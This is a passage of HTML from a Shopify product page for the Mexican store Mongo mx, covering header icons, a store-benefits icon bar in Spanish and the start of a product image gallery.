  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mongo mx",
    
      "logo": "https:\/\/mongo.com.mx\/cdn\/shop\/files\/logo_mongo_alta_resolucion_op2.jpg?v=1614314021\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/mongomexico",
      "",
      "https:\/\/www.instagram.com\/mongomexico\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mongo.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15515599831098__icon_bar_GJtCzU" class="shopify-section section"><link href="//mongo.com.mx/cdn/shop/t/9/assets/section-multicolumn.css?v=153465351708105986681745084835" rel="stylesheet" type="text/css" media="all" />
<link href="//mongo.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101745084834" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-slider.css?v=108157308134495589801745084835" media="print" onload="this.media='all'">
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-slider.css?v=108157308134495589801745084835" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15515599831098__icon_bar_GJtCzU-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15515599831098__icon_bar_GJtCzU-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--15515599831098__icon_bar_GJtCzU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--15515599831098__icon_bar_GJtCzU color-accent-2 gradient  background-none no-heading">
  <div class="page-width section-template--15515599831098__icon_bar_GJtCzU-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--15515599831098__icon_bar_GJtCzU"
        role="list"
      ><li
            id="Slide-template--15515599831098__icon_bar_GJtCzU-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Cambios y Devolución Gratis</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--15515599831098__icon_bar_GJtCzU-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Hecho por Manos Mexicanas</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--15515599831098__icon_bar_GJtCzU-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Envío Rápido y Seguro</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--15515599831098__icon_bar_GJtCzU-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--small icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.81971 2.09623C5.66962 2.09623 5.54176 2.15186 5.44395 2.25357L1.21145 6.65441C1.1088 6.76918 1.05429 6.90939 1.05429 7.05112C1.05429 7.20712 1.10783 7.34015 1.20568 7.44189L3.32991 9.65061C3.44515 9.76252 3.57826 9.81363 3.71113 9.81363C3.85775 9.81363 3.9834 9.76402 4.08701 9.65628L4.09094 9.6522L4.7024 9.02972C4.85658 8.87275 5.08721 8.82933 5.28453 8.92013C5.48186 9.01093 5.60604 9.21761 5.59798 9.44182L5.31373 17.3532C5.31817 17.6495 5.55481 17.8928 5.84081 17.8928H6.18836L14.1803 17.9038C14.4659 17.9035 14.7026 17.6607 14.7074 17.3648L14.4021 9.4433C14.3934 9.21885 14.5174 9.01164 14.7148 8.92044C14.9122 8.82925 15.1432 8.87254 15.2976 9.02968L15.9059 9.6489C16.0215 9.76199 16.1553 9.81363 16.2889 9.81363C16.4354 9.81363 16.561 9.76407 16.6646 9.65628L18.7886 7.44788C18.8912 7.33314 18.9457 7.19288 18.9457 7.05112C18.9457 6.89515 18.8922 6.76218 18.7943 6.66041L14.5618 2.25956C14.4515 2.15289 14.3167 2.09623 14.1803 2.09623H12.6411C12.5341 2.09623 12.3259 2.19376 12.1903 2.3422L12.181 2.35239C11.5962 2.9605 10.8184 3.29107 9.99479 3.29107C9.1624 3.29107 8.38522 2.95368 7.75232 2.28271L7.74644 2.27647C7.63884 2.1587 7.50017 2.09623 7.35906 2.09623H5.81971ZM4.69845 1.47842C5.00127 1.16356 5.40048 1 5.81971 1H7.35906C7.80667 1 8.21475 1.19917 8.50754 1.51779C8.94944 1.98502 9.45762 2.19485 9.99479 2.19485C10.5398 2.19485 11.0467 1.97904 11.4314 1.5813C11.6973 1.29312 12.1609 1 12.6411 1H14.1803C14.6114 1 15.0018 1.18292 15.2913 1.46809L15.3017 1.47828L19.5398 5.88527C19.8426 6.20007 20 6.61513 20 7.05112C20 7.49942 19.824 7.90545 19.5498 8.20642L19.54 8.21718L17.4101 10.4314C17.0921 10.7621 16.6905 10.9099 16.2889 10.9099C16.0115 10.9099 15.7438 10.8349 15.5054 10.6946L15.7613 17.3337C15.7616 17.341 15.7617 17.3483 15.7617 17.3557C15.7617 18.2613 15.0513 19 14.1803 19L6.18836 18.989H5.84081C4.96982 18.989 4.25938 18.2503 4.25938 17.3447C4.25938 17.3379 4.2595 17.331 4.25974 17.3242L4.49783 10.6977C4.25265 10.8427 3.98187 10.9099 3.71113 10.9099C3.29738 10.9099 2.90507 10.743 2.59955 10.4412L2.58975 10.4316L0.460183 8.21704C0.157401 7.90221 0 7.48707 0 7.05112C0 6.60279 0.176044 6.19683 0.450248 5.89588L0.460047 5.88513L4.69845 1.47842Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Materiales de Calidad Premium</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


<style> #shopify-section-template--15515599831098__icon_bar_GJtCzU .multicolumn-card__info {padding: 5px 1px !important; text-align: left;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .slider-buttons {display: none !important;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .icon-bar-card, #shopify-section-template--15515599831098__icon_bar_GJtCzU .icon-bar-card__icon, #shopify-section-template--15515599831098__icon_bar_GJtCzU .multicolumn-card__info {display: flex; align-items: center;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .icon-bar-card {justify-content: center; gap: 0;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .icon-bar-card__icon {margin-right: 10px;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .icon-bar-card__icon svg {width: 18px; height: 18px;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .icon-bar-slider {display: flex; align-items: center;} #shopify-section-template--15515599831098__icon_bar_GJtCzU .multicolumn-card__info h3 {font-size: 12px; font-weight: 600;} </style></section><section id="shopify-section-template--15515599831098__main" class="shopify-section section"><section
  id="MainProduct-template--15515599831098__main"
  class="page-width section-template--15515599831098__main-padding"
  data-section="template--15515599831098__main"
>
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/section-main-product.css?v=16383156642159592091745084835" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-accordion.css?v=115963932793463966761745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-slider.css?v=108157308134495589801745084835" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-rating.css?v=24573085263941240431745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-deferred-media.css?v=54092797763792720131745084834" rel="stylesheet" type="text/css" media="all" />
  <link href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501745084834" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15515599831098__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15515599831098__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--15515599831098__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--15515599831098__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15515599831098__main {
        --media-radius: 6px;
      }
    }</style><script src="//mongo.com.mx/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541745084835" defer="defer"></script>
  <script src="//mongo.com.mx/cdn/shop/t/9/assets/product-form.js?v=50618216398228723421745084835" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15515599831098__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--15515599831098__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15515599831098__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15515599831098__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--15515599831098__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--15515599831098__main-20943700688954"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20943700688954"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6852394916911045; --preview-ratio: 0.6852394916911045;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2840" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2840" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20943700688954">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-6383770009658"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-6383770009658"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.91796875; --preview-ratio: 0.91796875;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881&amp;width=1646 